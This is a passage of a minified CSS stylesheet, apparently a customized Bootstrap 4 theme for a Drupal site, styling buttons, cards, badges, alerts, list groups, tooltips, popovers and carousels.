.btn-group>a:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:1.35rem;padding-left:1.35rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}#block-userlogin .btn-group-lg>.create-account-link+.dropdown-toggle-split,#block-userlogin .btn-group-sm>.create-account-link+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-lg>a+.dropdown-toggle-split,.box.box-contact .box-btn .btn-group-sm>a+.dropdown-toggle-split,.btn-group-lg>.btn+.dropdown-toggle-split,.btn-group-sm>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-lg>a+.dropdown-toggle-split,.cta-bar .cta-bar-actions .btn-group-sm>a+.dropdown-toggle-split,.form-actions .btn-group-lg>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.form-actions .btn-group-sm>input[type=submit]:not(#edit-reset)+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-lg>a+.dropdown-toggle-split,.jumbotron .btn-outline-secondary-wrap .btn-group-sm>a+.dropdown-toggle-split,.product-tabs-wrap .btn-group-lg>a.button+.dropdown-toggle-split,.product-tabs-wrap .btn-group-sm>a.button+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-lg>a+.dropdown-toggle-split,.request-box .request-box-cta .btn-group-sm>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-lg>a+.dropdown-toggle-split,.resource-default .resource-default-item .resource-default-item-actions .btn-group-sm>a+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}#block-userlogin .btn-group-vertical>.create-account-link,.box.box-contact .box-btn .btn-group-vertical>a,.btn-group-vertical>.btn,.btn-group-vertical>.btn-group,.cta-bar .cta-bar-actions .btn-group-vertical>a,.form-actions .btn-group-vertical>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a,.product-tabs-wrap .btn-group-vertical>a.button,.request-box .request-box-cta .btn-group-vertical>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a{width:100%}#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){margin-top:-2px}#block-userlogin .btn-group-vertical>.btn-group:not(:last-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:last-child):not(.dropdown-toggle),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:last-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.form-actions .btn-group-vertical>.btn-group:not(:last-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:last-child):not(.dropdown-toggle):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:last-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:last-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:last-child):not(.dropdown-toggle),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:last-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:last-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}#block-userlogin .btn-group-vertical>.btn-group:not(:first-child)>.create-account-link,#block-userlogin .btn-group-vertical>.create-account-link:not(:first-child),.box.box-contact .box-btn .btn-group-vertical>.btn-group:not(:first-child)>a,.box.box-contact .box-btn .btn-group-vertical>a:not(:first-child),.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child),.cta-bar .cta-bar-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.cta-bar .cta-bar-actions .btn-group-vertical>a:not(:first-child),.form-actions .btn-group-vertical>.btn-group:not(:first-child)>input[type=submit]:not(#edit-reset),.form-actions .btn-group-vertical>input[type=submit]:not(:first-child):not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>.btn-group:not(:first-child)>a,.jumbotron .btn-outline-secondary-wrap .btn-group-vertical>a:not(:first-child),.product-tabs-wrap .btn-group-vertical>.btn-group:not(:first-child)>a.button,.product-tabs-wrap .btn-group-vertical>a.button:not(:first-child),.request-box .request-box-cta .btn-group-vertical>.btn-group:not(:first-child)>a,.request-box .request-box-cta .btn-group-vertical>a:not(:first-child),.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>.btn-group:not(:first-child)>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-vertical>a:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}#block-userlogin .btn-group-toggle>.btn-group>.create-account-link,#block-userlogin .btn-group-toggle>.create-account-link,.box.box-contact .box-btn .btn-group-toggle>.btn-group>a,.box.box-contact .box-btn .btn-group-toggle>a,.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn,.cta-bar .cta-bar-actions .btn-group-toggle>.btn-group>a,.cta-bar .cta-bar-actions .btn-group-toggle>a,.form-actions .btn-group-toggle>.btn-group>input[type=submit]:not(#edit-reset),.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset),.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>.btn-group>a,.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a,.product-tabs-wrap .btn-group-toggle>.btn-group>a.button,.product-tabs-wrap .btn-group-toggle>a.button,.request-box .request-box-cta .btn-group-toggle>.btn-group>a,.request-box .request-box-cta .btn-group-toggle>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>.btn-group>a,.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a{margin-bottom:0}#block-userlogin .btn-group-toggle>.create-account-link input[type=checkbox],#block-userlogin .btn-group-toggle>.create-account-link input[type=radio],.box.box-contact .box-btn .btn-group-toggle>a input[type=checkbox],.box.box-contact .box-btn .btn-group-toggle>a input[type=radio],.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=checkbox],.cta-bar .cta-bar-actions .btn-group-toggle>a input[type=radio],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=checkbox],.form-actions .btn-group-toggle>input[type=submit]:not(#edit-reset) input[type=radio],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=checkbox],.jumbotron .btn-outline-secondary-wrap .btn-group-toggle>a input[type=radio],.product-tabs-wrap .btn-group-toggle>a.button input[type=checkbox],.product-tabs-wrap .btn-group-toggle>a.button input[type=radio],.request-box .request-box-cta .btn-group-toggle>a input[type=checkbox],.request-box .request-box-cta .btn-group-toggle>a input[type=radio],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=checkbox],.resource-default .resource-default-item .resource-default-item-actions .btn-group-toggle>a input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.card{position:relative;display:flex;flex-direction:column;min-width:0;word-wrap:break-word;background-color:#fff;background-clip:border-box;border:2px solid rgba(0,0,0,.125);border-radius:0}.card>hr{margin-right:0;margin-left:0}.card>.list-group:first-child .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.card>.list-group:last-child .list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.card-body{flex:1 1 auto;min-height:1px;padding:1.25rem}.card-title{margin-bottom:.75rem}.card-subtitle{margin-top:-.375rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link:hover{text-decoration:none}.card-link+.card-link{margin-left:1.25rem}.card-header{padding:.75rem 1.25rem;margin-bottom:0;background-color:rgba(0,0,0,.03);border-bottom:2px solid rgba(0,0,0,.125)}.card-header:first-child{border-radius:-2px -2px 0 0}.card-header+.list-group .list-group-item:first-child{border-top:0}.card-footer{padding:.75rem 1.25rem;background-color:rgba(0,0,0,.03);border-top:2px solid rgba(0,0,0,.125)}.card-footer:last-child{border-radius:0 0 -2px -2px}.card-header-tabs{margin-bottom:-.75rem;border-bottom:0}.card-header-pills,.card-header-tabs{margin-right:-.625rem;margin-left:-.625rem}.card-img-overlay{position:absolute;top:0;right:0;bottom:0;left:0;padding:1.25rem}.card-img,.card-img-bottom,.card-img-top{flex-shrink:0;width:100%}.card-img,.card-img-top{border-top-left-radius:-2px;border-top-right-radius:-2px}.card-img,.card-img-bottom{border-bottom-right-radius:-2px;border-bottom-left-radius:-2px}.card-deck .card,.card-group>.card{margin-bottom:16.5px}.card-columns .card{margin-bottom:.75rem}.accordion>.card{overflow:hidden}.accordion>.card:not(:last-of-type){border-bottom:0;border-bottom-right-radius:0;border-bottom-left-radius:0}.accordion>.card:not(:first-of-type){border-top-left-radius:0;border-top-right-radius:0}.accordion>.card>.card-header{border-radius:0;margin-bottom:-2px}.badge{display:inline-block;padding:.25em .4em;font-size:75%;font-weight:700;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}#block-userlogin .create-account-link .badge,.box.box-contact .box-btn a .badge,.btn .badge,.cta-bar .cta-bar-actions a .badge,.form-actions input[type=submit]:not(#edit-reset) .badge,.jumbotron .btn-outline-secondary-wrap a .badge,.product-tabs-wrap a.button .badge,.request-box .request-box-cta a .badge,.resource-default .resource-default-item .resource-default-item-actions a .badge{position:relative;top:-1px}.badge-pill{padding-right:.6em;padding-left:.6em;border-radius:10rem}.badge-primary{color:#fff;background-color:#094669}a.badge-primary:focus,a.badge-primary:hover{color:#fff;background-color:#05273a}a.badge-primary.focus,a.badge-primary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.5)}.badge-secondary{color:#fff;background-color:#ec342e}a.badge-secondary:focus,a.badge-secondary:hover{color:#fff;background-color:#d41913}a.badge-secondary.focus,a.badge-secondary:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-success{color:#fff;background-color:#ec342e}a.badge-success:focus,a.badge-success:hover{color:#fff;background-color:#d41913}a.badge-success.focus,a.badge-success:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-info{color:#212529;background-color:#fff}a.badge-info:focus,a.badge-info:hover{color:#212529;background-color:#e6e6e6}a.badge-info.focus,a.badge-info:focus{outline:0;box-shadow:0 0 0 .2rem hsla(0,0%,100%,.5)}.badge-warning{color:#212529;background-color:#ffc107}a.badge-warning:focus,a.badge-warning:hover{color:#212529;background-color:#d39e00}a.badge-warning.focus,a.badge-warning:focus{outline:0;box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.badge-danger{color:#fff;background-color:#ec342e}a.badge-danger:focus,a.badge-danger:hover{color:#fff;background-color:#d41913}a.badge-danger.focus,a.badge-danger:focus{outline:0;box-shadow:0 0 0 .2rem rgba(236,52,46,.5)}.badge-light{color:#212529;background-color:#f8f9fa}a.badge-light:focus,a.badge-light:hover{color:#212529;background-color:#dae0e5}a.badge-light.focus,a.badge-light:focus{outline:0;box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.badge-dark{color:#fff;background-color:#343a40}a.badge-dark:focus,a.badge-dark:hover{color:#fff;background-color:#1d2124}a.badge-dark.focus,a.badge-dark:focus{outline:0;box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.alert{position:relative;padding:.75rem 1.25rem;margin-bottom:1rem;border:2px solid transparent;border-radius:0}.alert-heading{color:inherit}.alert-link{font-weight:700}.alert-dismissible{padding-right:4.15rem}.alert-dismissible .close{position:absolute;top:0;right:0;padding:.75rem 1.25rem;color:inherit}.alert-primary{color:#052437;background-color:#cedae1;border-color:#bacbd5}.alert-primary hr{border-top-color:#aabfcb}.alert-primary .alert-link{color:#010508}.alert-secondary{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-secondary hr{border-top-color:#f8afac}.alert-secondary .alert-link{color:#501210}.alert-success{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-success hr{border-top-color:#f8afac}.alert-success .alert-link{color:#501210}.alert-info{color:#858585;background-color:#fff;border-color:#fff}.alert-info hr{border-top-color:#f2f2f2}.alert-info .alert-link{color:#6c6c6c}.alert-warning{color:#856404;background-color:#fff3cd;border-color:#ffeeba}.alert-warning hr{border-top-color:#ffe8a1}.alert-warning .alert-link{color:#533f03}.alert-danger{color:#7b1b18;background-color:#fbd6d5;border-color:#fac6c4}.alert-danger hr{border-top-color:#f8afac}.alert-danger .alert-link{color:#501210}.alert-light{color:#818182;background-color:#fefefe;border-color:#fdfdfe}.alert-light hr{border-top-color:#ececf6}.alert-light .alert-link{color:#686868}.alert-dark{color:#1b1e21;background-color:#d6d8d9;border-color:#c6c8ca}.alert-dark hr{border-top-color:#b9bbbe}.alert-dark .alert-link{color:#040505}@keyframes a{0%{background-position:1rem 0}to{background-position:0 0}}.progress{height:1rem;font-size:.825rem;background-color:#e9ecef;border-radius:0}.progress,.progress-bar{display:flex;overflow:hidden}.progress-bar{flex-direction:column;justify-content:center;color:#fff;text-align:center;white-space:nowrap;background-color:#094669;transition:width .6s ease}.progress-bar-striped{background-image:linear-gradient(45deg,hsla(0,0%,100%,.15) 25%,transparent 0,transparent 50%,hsla(0,0%,100%,.15) 0,hsla(0,0%,100%,.15) 75%,transparent 0,transparent);background-size:1rem 1rem}.progress-bar-animated{animation:a 1s linear infinite}.media{display:flex;align-items:flex-start}.media-body{flex:1}.list-group{display:flex;flex-direction:column;padding-left:0;margin-bottom:0}.list-group-item-action{width:100%;color:#495057;text-align:inherit}.list-group-item-action:focus,.list-group-item-action:hover{z-index:1;color:#495057;text-decoration:none;background-color:#f8f9fa}.list-group-item-action:active{color:#4a4a4a;background-color:#e9ecef}.list-group-item{position:relative;display:block;padding:.75rem 1.25rem;background-color:#fff;border:2px solid rgba(0,0,0,.125)}.list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.list-group-item:last-child{border-bottom-right-radius:0;border-bottom-left-radius:0}.list-group-item.disabled,.list-group-item:disabled{color:#6c757d;pointer-events:none;background-color:#fff}.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active{z-index:2;color:#fff;background-color:#094669;border-color:#094669}.list-group-item+.list-group-item{border-top-width:0}.list-group-item+.list-group-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active{margin-top:-2px;border-top-width:2px}.list-group-horizontal{flex-direction:row}.list-group-horizontal .list-group-item:first-child,.list-group-horizontal .list-group-item:last-child{border-bottom-left-radius:0;border-top-right-radius:0}.list-group-horizontal .list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal a.list-group-item.is-active{margin-top:0}.list-group-horizontal .list-group-item+.list-group-item{border-top-width:2px;border-left-width:0}.list-group-horizontal .list-group-item+.list-group-item.active,.list-group-horizontal body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-item+a.list-group-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .list-group-horizontal .list-group-item+a.list-group-item.is-active{margin-left:-2px;border-left-width:2px}.list-group-flush .list-group-item{border-right-width:0;border-left-width:0;border-radius:0}.list-group-flush .list-group-item:first-child{border-top-width:0}.list-group-flush:last-child .list-group-item:last-child{border-bottom-width:0}.list-group-item-primary{color:#052437;background-color:#bacbd5}.list-group-item-primary.list-group-item-action:focus,.list-group-item-primary.list-group-item-action:hover{color:#052437;background-color:#aabfcb}.list-group-item-primary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-primary.list-group-item-action.is-active{color:#fff;background-color:#052437;border-color:#052437}.list-group-item-secondary{color:#7b1b18;background-color:#fac6c4}.list-group-item-secondary.list-group-item-action:focus,.list-group-item-secondary.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-secondary.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-secondary.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-success{color:#7b1b18;background-color:#fac6c4}.list-group-item-success.list-group-item-action:focus,.list-group-item-success.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-success.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-success.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-info{color:#858585;background-color:#fff}.list-group-item-info.list-group-item-action:focus,.list-group-item-info.list-group-item-action:hover{color:#858585;background-color:#f2f2f2}.list-group-item-info.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-info.list-group-item-action.is-active{color:#fff;background-color:#858585;border-color:#858585}.list-group-item-warning{color:#856404;background-color:#ffeeba}.list-group-item-warning.list-group-item-action:focus,.list-group-item-warning.list-group-item-action:hover{color:#856404;background-color:#ffe8a1}.list-group-item-warning.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-warning.list-group-item-action.is-active{color:#fff;background-color:#856404;border-color:#856404}.list-group-item-danger{color:#7b1b18;background-color:#fac6c4}.list-group-item-danger.list-group-item-action:focus,.list-group-item-danger.list-group-item-action:hover{color:#7b1b18;background-color:#f8afac}.list-group-item-danger.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-danger.list-group-item-action.is-active{color:#fff;background-color:#7b1b18;border-color:#7b1b18}.list-group-item-light{color:#818182;background-color:#fdfdfe}.list-group-item-light.list-group-item-action:focus,.list-group-item-light.list-group-item-action:hover{color:#818182;background-color:#ececf6}.list-group-item-light.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-light.list-group-item-action.is-active{color:#fff;background-color:#818182;border-color:#818182}.list-group-item-dark{color:#1b1e21;background-color:#c6c8ca}.list-group-item-dark.list-group-item-action:focus,.list-group-item-dark.list-group-item-action:hover{color:#1b1e21;background-color:#b9bbbe}.list-group-item-dark.list-group-item-action.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.list-group-item-dark.list-group-item-action.is-active{color:#fff;background-color:#1b1e21;border-color:#1b1e21}.toast{max-width:350px;overflow:hidden;font-size:.875rem;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border:1px solid rgba(0,0,0,.1);box-shadow:0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter:blur(10px);backdrop-filter:blur(10px);opacity:0;border-radius:.25rem}.toast:not(:last-child){margin-bottom:.75rem}.toast.showing{opacity:1}.toast.show{display:block;opacity:1}.toast.hide{display:none}.toast-header{display:flex;align-items:center;padding:.25rem .75rem;color:#6c757d;background-color:hsla(0,0%,100%,.85);background-clip:padding-box;border-bottom:1px solid rgba(0,0,0,.05)}.toast-body{padding:.75rem}.tooltip{position:absolute;z-index:1070;display:block;margin:0;font-family:SFNS Display,sans-serif;font-style:normal;line-height:1.5;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.875rem;word-wrap:break-word;opacity:0}.tooltip.show{opacity:1}.tooltip .arrow{position:absolute;display:block;width:.8rem;height:.4rem}.tooltip .arrow:before{position:absolute;content:"";border-color:transparent;border-style:solid}.bs-tooltip-auto[x-placement^=top],.bs-tooltip-top{padding:.4rem 0}.bs-tooltip-auto[x-placement^=top] .arrow,.bs-tooltip-top .arrow{bottom:0}.bs-tooltip-auto[x-placement^=top] .arrow:before,.bs-tooltip-top .arrow:before{top:0;border-width:.4rem .4rem 0;border-top-color:#002943}.bs-tooltip-auto[x-placement^=right],.bs-tooltip-right{padding:0 .4rem}.bs-tooltip-auto[x-placement^=right] .arrow,.bs-tooltip-right .arrow{left:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=right] .arrow:before,.bs-tooltip-right .arrow:before{right:0;border-width:.4rem .4rem .4rem 0;border-right-color:#002943}.bs-tooltip-auto[x-placement^=bottom],.bs-tooltip-bottom{padding:.4rem 0}.bs-tooltip-auto[x-placement^=bottom] .arrow,.bs-tooltip-bottom .arrow{top:0}.bs-tooltip-auto[x-placement^=bottom] .arrow:before,.bs-tooltip-bottom .arrow:before{bottom:0;border-width:0 .4rem .4rem;border-bottom-color:#002943}.bs-tooltip-auto[x-placement^=left],.bs-tooltip-left{padding:0 .4rem}.bs-tooltip-auto[x-placement^=left] .arrow,.bs-tooltip-left .arrow{right:0;width:.4rem;height:.8rem}.bs-tooltip-auto[x-placement^=left] .arrow:before,.bs-tooltip-left .arrow:before{left:0;border-width:.4rem 0 .4rem .4rem;border-left-color:#002943}.tooltip-inner{max-width:270px;padding:.4rem .8rem;color:#fff;text-align:center;background-color:#002943;border-radius:10px}.popover{top:0;left:0;z-index:1060;max-width:276px;font-family:SFNS Display,sans-serif;font-style:normal;font-weight:400;line-height:1.5;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;white-space:normal;line-break:auto;font-size:.9625rem;word-wrap:break-word;background-color:#fff;background-clip:padding-box;border:2px solid rgba(0,0,0,.2);border-radius:.3rem}.popover,.popover .arrow{position:absolute;display:block}.popover .arrow{width:1rem;height:.5rem;margin:0 .3rem}.popover .arrow:after,.popover .arrow:before{position:absolute;display:block;content:"";border-color:transparent;border-style:solid}.bs-popover-auto[x-placement^=top],.bs-popover-top{margin-bottom:.5rem}.bs-popover-auto[x-placement^=top]>.arrow,.bs-popover-top>.arrow{bottom:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=top]>.arrow:before,.bs-popover-top>.arrow:before{bottom:0;border-width:.5rem .5rem 0;border-top-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=top]>.arrow:after,.bs-popover-top>.arrow:after{bottom:2px;border-width:.5rem .5rem 0;border-top-color:#fff}.bs-popover-auto[x-placement^=right],.bs-popover-right{margin-left:.5rem}.bs-popover-auto[x-placement^=right]>.arrow,.bs-popover-right>.arrow{left:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=right]>.arrow:before,.bs-popover-right>.arrow:before{left:0;border-width:.5rem .5rem .5rem 0;border-right-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=right]>.arrow:after,.bs-popover-right>.arrow:after{left:2px;border-width:.5rem .5rem .5rem 0;border-right-color:#fff}.bs-popover-auto[x-placement^=bottom],.bs-popover-bottom{margin-top:.5rem}.bs-popover-auto[x-placement^=bottom]>.arrow,.bs-popover-bottom>.arrow{top:calc(-.5rem - 2px)}.bs-popover-auto[x-placement^=bottom]>.arrow:before,.bs-popover-bottom>.arrow:before{top:0;border-width:0 .5rem .5rem;border-bottom-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=bottom]>.arrow:after,.bs-popover-bottom>.arrow:after{top:2px;border-width:0 .5rem .5rem;border-bottom-color:#fff}.bs-popover-auto[x-placement^=bottom] .popover-header:before,.bs-popover-bottom .popover-header:before{position:absolute;top:0;left:50%;display:block;width:1rem;margin-left:-.5rem;content:"";border-bottom:2px solid #f7f7f7}.bs-popover-auto[x-placement^=left],.bs-popover-left{margin-right:.5rem}.bs-popover-auto[x-placement^=left]>.arrow,.bs-popover-left>.arrow{right:calc(-.5rem - 2px);width:.5rem;height:1rem;margin:.3rem 0}.bs-popover-auto[x-placement^=left]>.arrow:before,.bs-popover-left>.arrow:before{right:0;border-width:.5rem 0 .5rem .5rem;border-left-color:rgba(0,0,0,.25)}.bs-popover-auto[x-placement^=left]>.arrow:after,.bs-popover-left>.arrow:after{right:2px;border-width:.5rem 0 .5rem .5rem;border-left-color:#fff}.popover-header{padding:.5rem .75rem;margin-bottom:0;font-size:1.1rem;background-color:#f7f7f7;border-bottom:2px solid #ebebeb;border-top-left-radius:calc(.3rem - 2px);border-top-right-radius:calc(.3rem - 2px)}.popover-header:empty{display:none}.popover-body{padding:.5rem .75rem;color:#4a4a4a}.carousel{position:relative}.carousel.pointer-event{touch-action:pan-y}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner:after{display:block;clear:both;content:""}.carousel-item{position:relative;display:none;float:left;width:100%;margin-right:-100%;-webkit-backface-visibility:hidden;backface-visibility:hidden;transition:transform .6s ease-in-out}.carousel-item-next,.carousel-item-prev,.carousel-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active{display:block}.active.carousel-item-right,.carousel-item-next:not(.carousel-item-left),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active{transform:translateX(100%)}.active.carousel-item-left,.carousel-item-prev:not(.carousel-item-right),body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active{transform:translateX(-100%)}.carousel-fade .carousel-item{opacity:0;transition-property:opacity;transform:none}.carousel-fade .carousel-item-next.carousel-item-left,.carousel-fade .carousel-item-prev.carousel-item-right,.carousel-fade .carousel-item.active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item.is-active{z-index:1;opacity:1}.carousel-fade .active.carousel-item-left,.carousel-fade .active.carousel-item-right,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-left.is-active,.carousel-fade body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.carousel-item-right.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-left.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-fade a.carousel-item-right.is-active{z-index:0;opacity:0;transition:opacity 0s .6s}.carousel-control-next,.carousel-control-prev{position:absolute;top:0;bottom:0;z-index:1;display:flex;align-items:center;justify-content:center;width:15%;color:#fff;text-align:center;opacity:.5;transition:opacity .15s ease}.carousel-control-next:focus,.carousel-control-next:hover,.carousel-control-prev:focus,.carousel-control-prev:hover{color:#fff;text-decoration:none;outline:0;opacity:.9}.carousel-control-prev{left:0}.carousel-control-next{right:0}.carousel-control-next-icon,.carousel-control-prev-icon{display:inline-block;width:20px;height:20px;background:no-repeat 50%/100% 100%}.carousel-control-prev-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M5.25 0l-4 4 4 4 1.5-1.5L4.25 4l2.5-2.5L5.25 0z'/%3E%3C/svg%3E")}.carousel-control-next-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23fff' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath d='M2.75 0l-1.5 1.5L3.75 4l-2.5 2.5L2.75 8l4-4-4-4z'/%3E%3C/svg%3E")}.carousel-indicators{position:absolute;right:0;bottom:0;left:0;z-index:15;display:flex;justify-content:center;padding-left:0;margin-right:15%;margin-left:15%;list-style:none}.carousel-indicators li{box-sizing:content-box;flex:0 1 auto;width:30px;height:3px;margin-right:3px;margin-left:3px;text-indent:-999px;cursor:pointer;background-color:#fff;background-clip:padding-box;border-top:10px solid transparent;border-bottom:10px solid transparent;opacity:.5;transition:opacity .6s ease}.carousel-indicators .active,.carousel-indicators body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .carousel-indicators a.is-active{opacity:1}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center}@keyframes b{to{transform:rotate(1turn)}}.spinner-border{display:inline-block;width:2rem;height:2rem;vertical-align:text-bottom;border:.25em solid currentColor;border-right-color:transparent;border-radius:50%;animation:b .75s linear 